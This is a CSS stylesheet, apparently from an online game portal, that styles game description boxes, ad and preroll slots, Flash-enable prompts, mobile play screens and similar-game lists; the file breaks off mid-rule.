.game-dec .tags a {

    display: inline-block;

    height: 23px;

    line-height: 23px;

    padding: 0 5px;

    background: #035193;

    border: 1px solid #479de5;

    border-radius: 5px;

    color: #fff;

    margin: 0 8px 10px 0

}



.game-dec .tags a:hover {

    background: #fc0;

    border: 1px solid #035193;

    color: #000;

    text-decoration: none

}



.game-dec .description {

    float: left;

    width: 360px;

    margin-left: 15px;

    overflow-y: auto;

    overflow-x: hidden;

    height: 230px;

    scrollbar-face-color: #32bbf9;

    scrollbar-shadow-color: #0073dd;

    scrollbar-arrow-color: #32bbf9;

    scrollbar-track-color: #0073dd

}



.game-dec .description::-webkit-scrollbar {

    width: 10px;

    height: 10px

}



.game-dec .description::-webkit-scrollbar-button {

    background: #32bbf9;

    display: none

}



.game-dec .description::-webkit-scrollbar-track {

    background: #0073dd;

    border-radius: 4px

}



.game-dec .description::-webkit-scrollbar-track-piece {

    background: #0073dd;

    border-radius: 4px

}



.game-dec .description::-webkit-scrollbar-thumb {

    background: #32bbf9;

    border-radius: 4px

}



.pl {

    font-size: 13px;

    font-weight: 400;

    font-family: arial, sans-serif;

    line-height: 180%;

    text-transform: capitalize

}



.embedcode {

    width: 408px;

    height: 35px;

    background: #fff;

    border: 1px solid #035193;

    max-width: 408px;

    text-align: left

}



p.d-text {

    clear: both

}



.d-text a {

    color: #00325d

}



#Boxshadow {

    position: fixed;

    width: 100%;

    background: #000;

    opacity: .9;

    left: 0;

    top: 0;

    z-index: 1111

}



#Close {

    color: #fff;

    font-family: arial, sans-serif;

    font-size: 20px;

    position: absolute;

    right: 10px;

    top: 10px;

    cursor: pointer

}



#Gameinner {

    max-width: 1000px;

    margin: 10px auto 0;

    padding: 10px 0 0;

    min-height: 600px;

    position: relative

}



.gamemasnory {

    max-width: 960px;

    margin: 0 auto 0 30px

}



.partners {

    padding: 0 16px 16px

}



.single {

    float: left;

    border-bottom: 1px dotted #0164bf;

    border-right: 1px dotted #0164bf;

    padding: 15px 0

}



.single:nth-child(even) {

    border-right: 0;

    padding-left: 15px

}



.single p a {

    color: #fc0;

    margin: 0 5px 0 0

}



.rside {

    border-right: 0;

    padding-left: 15px

}



.mainpic {

    width: 115px

}



.mainpic img {

    width: 100px;

    height: 100px;

    border-radius: 5px

}



.info {

    width: 360px;

    color: #fff

}



.info .pl a {

    font-size: 18px;

    color: #fff

}



.info .itext {

    line-height: 16px

}



.info span {

    color: #fc0;

    margin: 0 0 0 5px

}



.tag {

    padding: 10px 20px;

    float: left;

    width: 282px;

    margin: 0 0 10px

}



.tagpic {

    width: 85px

}



.tagpic img {

    width: 70px;

    height: 70px;

    border-radius: 5px

}



.taginfo {

    padding: 10px 0 0

}



.taginfo .pl {

    font-size: 18px;

    color: #fff;

    width: 196px;

    text-overflow: ellipsis;

    white-space: nowrap

}



.taginfo .num {

    color: #fc0

}



.taglink:hover .tag {

    background: #fc0;

    border-radius: 10px

}



.taglink:hover p {

    color: #0073dd

}



.bottomtext {

/*    width: 98%;*/

    margin: 0 auto 50px

}



#loader_container {

    margin-top: 15px;

    position: absolute;

    left: 0;

    top: 0;

    display: none

}



#loader_container {

    width: 680px;

    height: 485px

}



#detail-top-gamebox {

    max-width: 1000px;

    margin: 20px auto;

    margin-top: 25px!important;

    height: 90px

}



.common-game-style {

    text-align: left;

}



.common-game-style li {

    list-style: none;

    display: inline-block;

    position: relative

}



.common-game-style li a {

    display: block

}



.common-game-style li a img {

    width: 90px;

    height: 90px;

    margin: 0 3px;

    border: 2px solid #fff;

    border-radius: 10px;

    vertical-align: top

}



.common-game-style li a:hover img {

    border-color: #fc0

}



#detail-infobox {

    max-width: 1000px;

    margin: 10px auto;

    margin-top: 0;

    position: relative;

    margin-top: 15px

}



.pro-info_336x280_1 {

    width: 336px;

    height: 280px;

    background: #1db3ec;

    display: inline-block;

    vertical-align: top;

    margin-top: 10px

}



.detail-infobox-detail {

    display: inline-block;

    height: 280px;

    vertical-align: top;

    width: 336px;

    margin: 10px;

    margin-top: 0;

    margin-bottom: 20px

}



.detail-infobox-detail h1 {

    font-size: 22px;

    margin-bottom: 15px

}



.detail-infobox-detail p {

    font-size: 14px;

    max-height: 148px;

    overflow: hidden

}



.detail-infobox-btn {

    display: inline-block;

    padding: 5px 10px;

    font-size: 22px;

    color: #fff;

    min-width: 135px;

    text-align: center;

    border-radius: 4px;

    margin-top: 25px;

    background: #6dd829;

    text-transform: uppercase;

    margin-right: 10px;

    bottom: 15px!important

}



.detail-infobox-btn a {

    color: #fff;

    display: block

}



.detail-infobox-btn:hover {

    background: #57c511

}



.detail-infobox-btn:hover a {

    text-decoration: none

}



.detail-infobox-thumb {

    display: inline-block;

    margin: 20px auto;

    margin-bottom: 0;

    width: 200px;

    border: solid 2px #fff;

    border-radius: 6px

}



.pro-info_300x600 {

    width: 300px;

    background: #1db3ec;

    position: absolute;

    top: 0;

    right: 0;

    height: 100%

}



.detail-infobox-info h1 {

    font-size: 18px;

    font-weight: 700;

    font-family: arial;

    margin-bottom: 10px;

    line-height: 34px;

    margin-top: 20px

}



.detail-infobox-detail h2 {

    font-size: 18px;

    font-weight: 700;

    font-family: arial;

    margin-bottom: 6px;

    text-transform: capitalize

}



.detail-gamelist {

    max-width: 1000px;

    margin: 0 auto

}



.detail-gamelist h2 {

    color: #fff;

    font-size: 20px;

    height: 40px;

    text-indent: 20px;

    line-height: 40px;

    font-weight: 700

}



.intro-ads {

    background: 0 0;

    padding: 0;

    max-width: 1000px;

    overflow: hidden;

    text-align: center;

    margin: 15px auto!important;

    height: 90px

}



#detail-top-gamebox,

.intro-ads {

    background: #0680e0;

    border-radius: 6px;

    padding: 10px 0

}



.bot-similar-games li a img {

    width: 98px;

    height: 98px

}



.bot-similar-games .post-name {

    display: none

}



.pro-play_970x90 {

    width: 990px;

    height: 90px;

    background: #0680e0;

    margin: 25px auto!important;

    padding: 10px;

    border-radius: 6px

}



.ad160 {

    height: 627px

}



.game-right .ad160 {

    margin: 0 0 0 5px;

    margin-left: 15px

}



.play-game-bottom {

    margin-top: 0!important;

    position: relative;

    overflow: hidden

}



.play-bottom-recommend {

    width: 960px!important

}



.play-game-bottom li a img {

    width: 94px;

    height: 80px

}



.howtoplay-side li a img {

    width: 90px;

    height: 90px

}



#howtoplay-box {

    max-width: 940px;

    width: 98%!important;

    min-height: 510px

}



#howtoplay-box .relategames {

    padding: 0 10px

}



#right-normal1 {

    margin-left: 15px

}



#right-normal1>span {

    margin-top: -27px;

    display: block

}



#game-preloader,

#game-preloading {

    position: absolute;

    z-index: 999;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    min-height: 550px;

    background: #00acee

}



#game-preloader,

#game-preloading {

    background: #000 url(../image/loader.gif) center 45% no-repeat;

    margin-top: 0;

    margin-left: 0;

    display: none

}



#adContainer>div {

    overflow: hidden

}



#game-preloader #adContainer iframe {

    transform: scale(1);

    -ms-transform: scale(1);

    -moz-transform: scale(1);

    -webkit-transform: scale(1);

    -o-transform: scale(1);

    margin-top: 0!important

}



#game-preloader {

    height: 100%!important

}



#howtoplay-box {

    position: relative;

    padding-bottom: 50px

}



#howtoplay-box center {

    position: absolute;

    left: 50%;

    margin-left: -67px;

    bottom: -45px;

    z-index: 9999

}



.howtoplay-init {

    position: relative;

    background: #000

}



#howtoplay-width {

    margin-right: 325px;

    height: 50px;

    background: #333

}



.howtoplay-top {

    width: 300px;

    height: 250px;

    margin-top: 10px;

    margin-bottom: 60px

}



.howtoplay-rights {

    width: 300px;

    height: 600px;

    position: absolute;

    right: 10px;

    top: 10px

}



.go-game {

    display: none!important;

    position: absolute;

    width: 50px;

    height: 50px;

    background: #1c8df0;

    border-radius: 6px;

    border: solid 1px #fff;

    margin-top: -25px;

    box-shadow: 0 0 3px #002342;

    top: 50%;

    line-height: 50px;

    color: #fff;

    font-size: 30px;

    text-align: center;

    font-weight: 700;

    opacity: .95

}



.go-game:hover {

    text-decoration: none;

    background: #34a0ff;

    opacity: 1

}



.go-prev {

    left: -45px

}



.go-next {

    right: -45px

}



.go-prev:hover {

    left: -48px

}



.go-next:hover {

    right: -48px

}



#ava-game_container {

    height: 426px;

    text-align: center;

    background: #222 url(../image/loadergif.gif) center 45% no-repeat;

    position: relative;

    z-index: 1200!important;

    overflow: hidden;

   /* min-height: 550px;*/

    margin-bottom: 6px

}



#pre-count {

    display: none;

    position: absolute;

    right: 5px;

    top: 5px;

    z-index: 999;

    color: #0073dd;

    font-family: arial

}



#pre-count font {

    opacity: .9;

    font-weight: 700;

    color: #0073dd;

    font-size: 16px;

    font-weight: 700;

    vertical-align: middle

}



#pre-count font:hover {

    cursor: pointer;

    text-decoration: underline

}



#pre-count-num {

    display: inline-block;

    background: #fecb16;

    width: 26px;

    height: 26px;

    border-radius: 15px;

    text-align: center;

    line-height: 27px;

    vertical-align: middle;

    margin-left: 10px;

    font-size: 15px;

    font-family: arial;

    font-weight: 700;

    border: solid 2px #fff;

    color: #003d71

}



.pre-count-skip #pre-count-num {

    font-size: 24px;

    cursor: pointer

}



.pre-count-skip #pre-count-num:hover {

    background: #ff8c12

}



.howtoplay-side {

    position: absolute;

    width: 300px;

    text-align: center;

    height: 100%;

    top: 0;

    border-radius: 5px;

    overflow: hidden

}



.howtoplay-side li {

    display: inline-block

}



.howtoplay-left {

    left: -325px;

    text-align: right

}



.howtoplay-right {

    right: -325px;

    text-align: left

}



.howtoplay-side .post-name {

    text-align: center;

    width: 96%!important

}



.howtoplay-side-as {

    width: 160px;

    background: #0680e0

}



.howtoplay-side-as.howtoplay-left {

    left: -185px

}



.howtoplay-side-as.howtoplay-right {

    right: -185px

}



.game-left .ad160 {

    display: block;

    margin: 0 5px 0 0

}



.game-right .relategames {

    display: block

}



#loader_container {

    height: 536px

}



#veediWTbtn,

.veediWTbtnAnimated {

    display: none!important

}



#gamePlay-content {

    position: relative;

    height: 100%

}



.gamePlay-bg,

.mobi-gamePlay-bg {

    width: 100%;

    height: 100%;

    filter: url(blur.svg#blur);

    -ms-filter: blur(45px);

    -webkit-filter: blur(45px);

    filter: blur(45px)

}



#flashEnableBox {

    display: none;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%

}



#flashEnableBox .gamePlay-bg {

    filter: blur(60px)

}



.flashEnable-bot,

.flashEnable-top {

    position: absolute;

    width: 480px;

    top: 80px;

    left: 50%;

    margin-left: -240px;

    background: #272727;

    border-radius: 10px;

    padding: 10px;

    margin-bottom: 10px;

    color: #fff;

    text-align: left

}



.flashEnable-top .flashEnable-icon {

    width: 80px;

    height: 80px;

    border: 3px solid #fff;

    margin: 10px;

    border-radius: 50%;

    overflow: hidden;

    float: left

}



.flashEnable-title {

    text-align: left;

    vertical-align: middle;

    font-size: 22px;

    line-height: 110px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis

}



.flashEnable-step {

    border-radius: 5px;

    overflow: hidden;

    background: #fff;

    text-align: left

}



.step-text {

    font-size: 22px;

    padding: 10px;

    text-align: left;

    width: auto;

    background: #fff;

    color: #272727;

    float: left;

    font-weight: 700

}



.step-button {

    display: inline-block;

    display: inline-block;

    background: #99c506;

    background: -webkit-linear-gradient(#aed409, #77952b);

    background: -o-linear-gradient(#aed409, #77952b);

    background: -moz-linear-gradient(#aed409, #77952b);

    background: linear-gradient(#aed409, #77952b);

    padding: 10px 20px;

    border-radius: 10px;

    border: 3px solid #fff;

    color: #fff;

    text-decoration: none;

    margin: 10px;

    font-size: 17px;

    font-weight: 700;

    text-transform: uppercase;

    position: relative;

    bottom: 0;

    box-shadow: 1px 0 0 0 rgba(0, 0, 0, .7), 0 2px 4px rgba(0, 0, 0, .5);

    white-space: nowrap;

    cursor: pointer;

    text-shadow: 1px 1px #505050;

    transition: all .2s

}



.step-button img {

    position: relative;

    display: inline;

    vertical-align: text-top;

    margin-right: 10px;

    width: 13px

}



#flashEnableBox:hover .step-button img {

    animation: .6s arrow infinite

}



@keyframes arrow {

    0% {

        left: 0

    }

    100% {

        left: 10px

    }

}



.flashEnable-bot {

    top: 289px;

    background: #8e8e8e

}



.flashEnable-bot img {

    margin: 10px

}



#flashEnableSplash-mask {

    display: none;

    position: fixed;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: url(../image/mask.png?ac) center repeat;

    z-index: 9999

}



#flashEnableSplash {

    position: absolute;

    top: 60px;

    left: 15px;

    max-height: 86%;

    background: #fff;

    width: 455px;

    padding: 15px;

    border-radius: 5px;

    overflow-x: hidden

}



.flashSplash-arrow {

    position: absolute;

    width: 100px;

    left: 76px;

    height: 80px;

    top: 0

}



.flashSplash-text {

    font-size: 16px

}



.flashSplash {

    width: 450px

}



.flashSplash-option2 {

    margin-top: 15px;

    padding-top: 5px;

    border-top: solid 1px #ccc

}



#flashSplash-close {

    position: absolute;

    left: 480px;

    top: 45px;

    font-size: 30px;

    background: #333;

    color: #fff;

    width: 30px;

    height: 30px;

    cursor: pointer;

    line-height: 32px;

    text-align: center;

    border-radius: 50%;

    z-index: 99

}



#flashSplash-close:hover {

    background: #666

}



@media all and (-ms-high-contrast:none) {

    .gamePlay-bg,

    ::-ms-backdrop {

        opacity: .03;

        background: #000

    }

}



.blur-ie {

    width: 100%;

    height: 100%;

    transform: scale(1.35, 1)

}



.gamePlay-icon {

    cursor: pointer;

    border-radius: 90px;

    border: solid 1px #fff;

    position: absolute;

    left: 50%;

    top: 20%;

    box-shadow: 0 0 22px #666;

    width: 180px;

    height: 180px;

    margin-left: -95px

}



.gamePlay-button {

    position: absolute;

    text-transform: capitalize;

    width: 220px;

    height: 55px;

    line-height: 55px;

    left: 50%;

    margin-left: -117px;

    font-size: 25px;

    font-weight: 700;

    background: #99c506;

    background: -webkit-linear-gradient(#aed409, #77952b);

    top: 58%;

    border-radius: 10px;

    color: #fff;

    border: solid 4px #fff;

    text-shadow: 1px 1px #505050;

    cursor: pointer

}



.gamePlay-button:hover {

    background: #77952b

}



#adsContainer {

    width: 100%;

    height: 100%;

    display: none;

    position: absolute;

    top: 0px;

}



#videoElement {

    width: 0;

    height: 0

}



.gamePlay-title {

    position: absolute;

    bottom: 20px;

    font-size: 23px;

    font-weight: 700;

    text-align: center;

    width: 100%;

    height: 50px;

    line-height: 50px;

    text-shadow: 1px 1px #505050;

    background: -moz-linear-gradient(left, rgba(30, 87, 153, 0) 0, rgba(0, 0, 0, .3) 50%, rgba(125, 185, 232, 0) 100%);

    background: -webkit-linear-gradient(left, rgba(30, 87, 153, 0) 0, rgba(0, 0, 0, .3) 50%, rgba(125, 185, 232, 0) 100%);

    background: linear-gradient(to right, rgba(30, 87, 153, 0) 0, rgba(0, 0, 0, .3) 50%, rgba(125, 185, 232, 0) 100%);

    color: #fff;

    top: 78%;

    text-transform: capitalize

}



#mobi-desc-container {

    margin-top: 15px

}



#mobi-desc-left {

    float: left;

    width: 50%

}



.mobi-desc-content {

    background: #00acee;

    border-radius: 5px;

    margin: 0 10px 5px;

    min-height: 220px;

    box-shadow: 0 2px 0 #1066b5;

    padding-bottom: 5px

}



.mobi-desc-content h1 {

    font-weight: 700;

    font-size: 16px;

    display: none

}



.mobi-desc-content img {

    float: left;

    width: 33%;

    margin-left: 5px;

    margin-right: 15px;

    max-width: 190px

}



.mobi-desc-description {

    padding: 10px;

    padding-top: 0;

    font-size: 14px;

    color: #003d71

}



.mobi-desc-description b {

    font-size: 16px;

    text-transform: uppercase

}



.mobi-desc-play,

.mobi-desc-walkbtn {

    width: 50%;

    float: left

}



.mobi-desc-more a,

.mobi-desc-play a,

.mobi-desc-walkbtn a {

    margin: 10px;

    background: #ed931b;

    border: 0;

    border-radius: 5px;

    color: #fff;

    text-align: center;

    font-size: 15px;

    font-weight: 700;

    cursor: pointer;

    text-decoration: none;

    position: relative;

    height: 45px;

    line-height: 45px;

    display: block

}



.mobi-desc-play a {

    background: #6dd829

}



.mobi-desc-social-list {

    width: 50%;

    float: left;

    margin-bottom: 10px

}



.mobi-desc-social-list div {

    margin-right: 15px

}



.mobi-desc-social-list span {

    display: inline-block;

    width: 25%;

    height: 45px;

    line-height: 45px;

    margin: 10px 0;

    text-align: center;

    cursor: pointer

}



.mobi-desc-play i,

.mobi-desc-social-list i,

.mobi-desc-walkbtn i {

    display: inline-block;

    width: 32px;

    height: 32px;

    vertical-align: middle;

    background: url(../image/icon-social.png?1) top center no-repeat

}



.mobi-desc-walkbtn i {

    background-position: center -160px;

    vertical-align: -10px

}



.mobi-desc-play i {

    background-position: center -128px;

    vertical-align: -10px

}



.icon-twitter {

    background-color: #63cef2;

    border-top-left-radius: 5px;

    border-bottom-left-radius: 5px

}



.icon-twitter i {

    background-position: top center

}



.icon-fb {

    background-color: #517cc0

}



.icon-fb i {

    background-position: center -32px

}



.icon-whatsapp {

    background-color: #9bcd6c

}



.icon-whatsapp i {

    background-position: center -64px

}



.icon-gplus {

    background-color: #4e4f54;

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px

}



.icon-gplus i {

    background-position: center -96px

}



#mobi-desc-right {

    float: left;

    width: 50%;

    text-align: center

}



.mobi-desc-ad,

.mobi-descb-ad {

    display: block;

    margin: 0 10px;

    text-align: center;

    min-height: 90px

}



.mobi-header {

    margin: 15px 10px 0;

    text-align: center;

    min-height: 90px

}



.mobi-desc-title {

    padding-top: 3px;

    text-indent: 10px;

    font-weight: 700;

    display: block;

    clear: both;

    font-size: 15px;

    border-bottom: solid 1px #43cbff;

    margin-bottom: 2px;

    text-transform: uppercase;

    color: #003d71;

    height: 25px;

    line-height: 25px

}



#mobi-howtoplay {

    margin: 15px 10px;

    padding-bottom: 5px;

    min-height: 200px

}



#mobi-desc-gamelist {

    margin: 10px;

    padding-bottom: 10px

}



#mobi-desc-gamelist ul {

    text-align: center

}



#mobi-desc-gamelist ul li {

    width: 15.5%;

    margin: .5%;

    display: inline-block

}



#mobi-desc-gamelist ul li a {

    display: block;

    border-radius: 5px;

    overflow: hidden;

    border: solid 2px #b0e7fc;

    border-top-color: #fff;

    border-left-color: #fff

}



#mobi-desc-gamelist ul li img {

    width: 100%

}



.mobi-desc-more a {

    height: 50px;

    line-height: 50px;

    text-transform: uppercase

}



#mobi-play-front {

    position: relative;

    display: none;

    min-height: 320px

}



.mobi-gamePlay-icon {

    cursor: pointer;

    border-radius: 90px;

    border: solid 1px #fff;

    position: absolute;

    left: 50%;

    top: 20%;

    width: 180px;

    height: 180px;

    margin-left: -100px;

    background: rgba(253, 253, 253, .3)

}



.mobi-gamePlay-button {

    position: absolute;

    width: 220px;

    text-align: center;

    height: 55px;

    line-height: 55px;

    left: 50%;

    margin-left: -107px;

    font-size: 25px;

    font-weight: 700;

    background: #ed931b;

    top: 74%;

    border-radius: 10px;

    color: #fff;

    border: solid 3px #fff;

    text-shadow: 1px 1px #505050;

    cursor: pointer

}



.mobi-gamePlay-button:hover {

    background: #77952b

}



#mobi-play-bottom {

    width: 100%;

    text-align: center;

    margin-top: 10px;

    min-height: 90px

}



#mobi-game-preloading {

    display: none;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background: #333 url(../image/loader.gif) center no-repeat

}



#mobi-play-game {

    display: none;

    width: 100%;

    background: #222 url(../image/loadergif.gif) center no-repeat;

    min-height: 320px

}



.overhidden {

    overflow: hidden

}



#gamePlayer {

    width: 100%;

    height: 100%

}



#mobi-play-mini,

#mobi-play-miniclose {

    width: 50px;

    height: 50px;

    position: absolute;

    z-index: 999;

    top: 0;

    left: 0;

    background: #ff4f5b;

    color: #fff;

    text-align: center;

    line-height: 50px

}



#mobi-play-mini i,

#mobi-play-miniclose i {

    background: url(../image/icon-menu.png) center top no-repeat;

    display: inline-block;

    width: 28px;

    height: 28px;

    vertical-align: middle;

    background-size: 100%

}



#mobi-play-miniclose {

    background: 0 0

}



#mobi-play-miniclose i {

    background-position: center bottom

}



#mobi-play-smokescreen {

    background: rgba(58, 60, 65, .93);

    width: 100%;

    height: 100%;

    position: fixed;

    left: 0;

    top: 0;

    z-index: 1000;

    display: none

}



#mobi-play-minilist {

    margin-top: 80px

}



#mobi-play-minilist a {

    display: block;

    color: #fff;

    text-align: center;

    font-size: 16px;

    font-weight: 700;

    text-transform: uppercase;

    height: 40px;

    line-height: 40px;

    text-decoration: none

}



#mobi-play-minilist a span {

    display: inline-block;

    width: 70%;

    height: 100%;

    overflow: hidden;

    text-overflow: ellipsis

}



.mobi-mini-sep {

    height: 30px;

    border-bottom: dashed 1px #ffffff40;

    margin-bottom: 10px

}



.cc-banner.cc-theme-edgeless .cc-btn {

    padding: .5em 1.8em!important

}



.cc-floating.cc-theme-classic {

    padding: 15px 10px;

    line-height: 18px;

    bottom: 25px

}



.link-mid {

    width: 960px;

    height: 40px;

    text-align: center;

    margin: 15px auto;

    padding: 0;

    background: 0 0

}



#Veediframe {

    margin: 0

}



#walkthrough-right {

    position: absolute;

    right: 10px;

    width: 100px!important;

    top: 46px;

    overflow: hidden

}



#howtoplay-box {

    min-height: 495px

}



.game-dec h2,

.play-game-bottom h2 {

    position: relative;

    top: -5px;

    font-size: 16px;

    font-weight: 700;

    color: #003d71;

    border-left: solid 4px #ffda19;

    text-indent: 9px;

    text-transform: capitalize

}



#howtoplay-container {

    position: relative

}



#walkCont {

    position: absolute;

    width: 100%;

    height: 100%;

    display: none;

    left: 0;

    top: 0

}



@-webkit-keyframes tada {

    5% {

        -webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg);

        transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -10deg)

    }

    10%,

    12%,

    6%,

    8% {

        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 10deg);

        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 10deg)

    }

    11%,

    7%,

    9% {

        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -10deg);

        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -10deg)

    }

    13% {

        -webkit-transform: scale3d(1, 1, 1);

        transform: scale3d(1, 1, 1)

    }

}



#rec-play {

    position: absolute;

    right: 15px;

    top: 30px;

    -webkit-animation: tada 5s linear 5s 2 backwards;

    -moz-animation: tada 5s linear 5s 2 backwards;

    animation: tada 5s linear 5s 2 backwards

}



#rec-close {

    position: absolute;

    right: -14px;

    top: -15px;

    background: #4f52ab;

    color: #fff;

    width: 26px;

    height: 26px;

    line-height: 26px;

    font-size: 24px;

    border-radius: 30px;

    cursor: pointer;

    z-index: 9

}



#rec-play a {

    display: block;

    box-shadow: 0 4px 9px 2px #777;

    border-radius: 12px;

    position: relative

}



#rec-play .new_icon {

    z-index: 9;

    background-size: 68%

}



#rec-play img {

    display: block;

    width: 68px;

    height: 68px;

    background: #f4fcff;

    border-radius: 12px;

    padding: 4px;

    box-shadow: 0 4px 0 2px #fc0

}



#rec-play a:hover img {

    box-shadow: 0 4px 0 2px #dea31e

}



#rec-play p {

    display: none;

    padding: 2px 0;

    position: absolute;

    bottom: 0;

    margin: 0;

    background: #f3920f;

    color: #fff;

    font-weight: 700;

    width: 76px;

    font-size: 12px;

    border-radius: 0 0 7px 7px

}



#rec-close:hover {

    background: #7074e8

}



#swfContainter {

    -background: #fff

}



#swfContainter>p {

    display: none

}



.Slot-Style {

    height: 100%

}



.flex-game-dec .thumb {

    position: absolute;

    width: 80px;

    height: 80px

}



.flex-game-dec .thumb img {

    width: 100%;

    height: 100%;

    border-radius: 6px

}



.flex-game-dec .description {

    margin-left: 96px;

    overflow-y: auto;

    overflow-x: hidden;

    scrollbar-face-color: #32bbf9;

    scrollbar-shadow-color: #0073dd;

    scrollbar-arrow-color: #32bbf9;

    scrollbar-track-color: #0073dd;

    max-height: 90px;

    min-height: 80px

}



.flex-game-dec .pl {

    font-weight: 700;

    color: #003d71;

    font-size: 15px

}



.flex-game-dec p {

    font-size: 13px

}



#flex-howtoplay {

    position: relative;

    width: auto!important;

    margin-top: 25px!important;

    padding: 0;

    padding-bottom: 3px;

    margin-bottom: 15px;

    text-align: center;

    border-radius: 5px;

    overflow: hidden

}



.flex-howtoplay-side {

    width: 300px;

    height: 600px;

    position: absolute;

    top: 47px

}



#flex-howtoplay center {

    position: absolute;

    bottom: 20px;

    left: 50%;

    margin-left: -67px

}



#flex-howtoplay-left {

    width: 336px;

    position: absolute;

    left: 3px

}



#flex-howtoplay-right {

    right: 3px

}



#flex-howtoplay h2 {

    height: 36px;

    line-height: 40px;

    top: 0;

    background: #3886ce;

    border-bottom: solid 1px #1138a38a;

    background: #003d718a;

    border-left: 0;

    text-indent: 0;

    text-transform: uppercase;

    margin-bottom: 10px;

    color: #fff;

    text-align: center;

    font-size: 16px;

    font-weight: 700

}



#flex-howtoplay .howtoplay-init {

    min-height: 500px;

    margin: 0 315px;

    margin-left: 226px

}



.flex-similar-games ul {

/*    height: 346px;*/
height: auto;

    margin-bottom: 10px;

    overflow: hidden

}



.flex-similar-games ul li a img {

    width: 121px;

    height: 106px;

    margin: 0 4px;

    margin-bottom: 2px;

    background: #fff

}



.common-game-style li a:hover .gameicon {

    border-color: #fc0

}



.flex-similar-games ul li a .gameicon {

    width: 121px;

    height: 106px;

    margin: 0 4px;

    margin-bottom: 2px;

    background: #fff

}



#game-bottom li:hover .post-name {

    display: block;

    background: #fc0;

    color: #035193

}



.post-name {

    position: absolute;

    bottom: 2px;

    left: 4px;

    width: 95%;

    height: 30px;

    line-height: 30px;

    overflow: hidden;

    display: none;

    text-align: center;

    border-radius: 0 0 7px 7px;

    text-indent: .5em;

    font-family: "Droid Sans", sans-serif;

    font-size: 13px;

    font-weight: 700

}



.play-game-bottom li a .gameicon {

    width: 94px;

    height: 80px

}



.bot-similar-games li a .gameicon {

    width: 98px;

    height: 98px

}



.common-game-style li a .gameicon {

    width: 90px;

    height: 90px;

    margin: 0 3px;

    border: 2px solid #fff;

    border-radius: 10px;

    vertical-align: top

}



.flex-side-desc {

    text-align: left;

    font-size: 14px;

    padding: 15px 10px;

    word-break: break-all;

    border-top: solid 1px #49b8c4;

    margin-top: 86px;

    margin-left: 6px;

    max-height: 180px;

    overflow-y: auto;

    overflow-x: hidden;

    scrollbar-face-color: #32bbf9;

    scrollbar-shadow-color: #0073dd;

    scrollbar-arrow-color: #32bbf9;

    scrollbar-track-color: #0073dd

}



.flex-side-desc::-webkit-scrollbar {

    width: 10px;

    height: 10px

}



.flex-side-desc::-webkit-scrollbar-button {

    background: #32bbf9;

    display: none

}



.flex-side-desc::-webkit-scrollbar-track {

    background: #0073dd;

    border-radius: 4px

}



.flex-side-desc::-webkit-scrollbar-track-piece {

    background: #0073dd;

    border-radius: 4px

}



.flex-side-desc::-webkit-scrollbar-thumb {

    background: #32bbf9;

    border-radius: 4px

}



.flex-side-desc img {

    width: 90px;

    height: 90px;

    float: left;

    margin-right: 10px

}



.flex-side-desc .pl {

    font-size: 16px;

    font-weight: 700

}



#recgame-bot {

    min-height: 250px

}



#Slot-SideL,

#Slot-SideR,

#recgame-bot iframe,

#recgame-bot>div {

    background: url(../image/lazy_fix.png)

}



#Slot-SideL {

    background-size: 166px

}



#recgame-bot>div {

    max-width: 1200px;

    height: 276px;

    margin: 0 auto

}



#howtoplay-btn {

    display: none;

    vertical-align: -9px;

    margin-right: 20px

}



.page-col {

    margin: 10px

}



.flex-col {

    margin: 0 auto 15px;

    max-width: 1330px

}



.colb .flex-col {

    max-width: 1500px

}



.colb #howtoplay-btn {

    margin-right: 10px!important;

    vertical-align: -6px!important

}



.colb #howtoplay-btn img {

    width: 130px

}



.colb #stickyunit {

    margin-left: -300px!important

}



.play-game-bottom {

    text-align: center

}



.play-game-bottom h2 {

    text-align: left;

    margin: 10px 10px 5px;

    overflow: hidden

}



.a300_250 {

    width: 300px;

    height: 250px;

    margin-left: -3px

}



#preroll {

    position: relative;

    height: 100%

}



#preroll ul {

    width: 336px;

    height: 280px;

    position: absolute;

    left: 50%;

    top: 50%;

    margin-left: -168px;

    margin-top: -180px;

    background: #fff

}



#preroll .p728 {

    width: 728px;

    height: 90px;

    margin-left: -364px;

    margin-top: -60px;

    background: #f1f3fd

}



#preroll .p728 li {

    width: 15.5%;

    height: 91.2%;

    border-radius: 13px;

    overflow: hidden;

    border: solid 1px #68aee5;

    margin: 3px

}



.preroll-close {

    position: absolute;

    right: 2px;

    top: 2px;

    background: #3c4043;

    color: #fff;

    width: 26px;

    border-radius: 13px;

    height: 26px;

    opacity: .93;

    line-height: 26px;

    font-size: 24px;

    cursor: pointer

}



.preroll-expand {

    display: none;

    position: absolute;

    top: -14px;

    left: 50%;

    width: 28px;

    height: 14px;

    overflow: hidden;

    line-height: 16px;

    background: #bcbcbc;

    font-size: 15px;

    border: solid 1px #fff;

    border-bottom: 0;

    color: #0b0b0b;

    cursor: pointer;

    opacity: .7;

    margin-left: -14px

}



.preroll-expand div {

    display: inline-block;

    height: 9px;

    overflow: hidden;

    font-size: 22px;

    position: relative;

    top: -3px

}



.preroll-expand:hover {

    background: #fff;

    border-color: #333;

    opacity: .9

}



.pre-overlay .preroll-count,

.pre-overlay .preroll-skip {

    display: none

}



.pre-overlay ul {

    margin-top: 0!important;

    top: 0!important

}



#preroll li {

    width: 48%;

    height: 48%;

    display: inline-block;

    margin: 3px 2px;

    margin-bottom: -3px

}



#preroll .post-name {

    display: none!important

}



.preroll-icon {

    position: absolute;

    bottom: 3px;

    right: 10px;

    font-size: 13px;

    font-weight: 700;

    color: #fff;

    text-shadow: 1px 1px 3px #333

}



#preroll li a,

#preroll li img {

    width: 100%;

    height: 100%;

    border: 0

}



#preroll li a {

    display: block

}



.preroll-count {

    position: absolute;

    right: 20px;

    bottom: 25px;

    color: gray;

    font-size: 13px

}



.preroll-skip {

    position: absolute;

    right: 5px;

